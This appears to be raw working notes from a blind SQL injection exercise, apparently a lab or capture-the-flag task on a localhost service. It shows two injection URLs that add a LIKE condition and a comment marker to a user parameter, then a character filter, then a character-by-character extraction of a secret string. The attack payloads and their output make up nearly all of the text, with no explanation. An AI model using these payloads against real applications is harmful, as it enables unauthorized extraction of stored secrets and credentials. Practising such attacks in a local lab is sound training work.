 http://localhost:8000/?pass=&user=user1' and secret LIKE '%0%' --
http://localhost:8000/?pass=&user=user1' and secret LIKE '%-%' --
Filter : eilmoprstvxy-
m
my
my-
my-e
my-ex
my-ex-
my-ex-l
my-ex-lo
my-ex-lov
my-ex-love
my-ex-lover
my-ex-lover-
my-ex-lover-i
my-ex-lover-is
my-ex-lover-is-
my-ex-lover-is-m
my-ex-lover-is-my
my-ex-lover-is-my-
my-ex-lover-is-my-s
my-ex-lover-is-my-st
my-ex-lover-is-my-ste
my-ex-lover-is-my-step
my-ex-lover-is-my-step-
my-ex-lover-is-my-step-m
my-ex-lover-is-my-step-mo
my-ex-lover-is-my-step-mom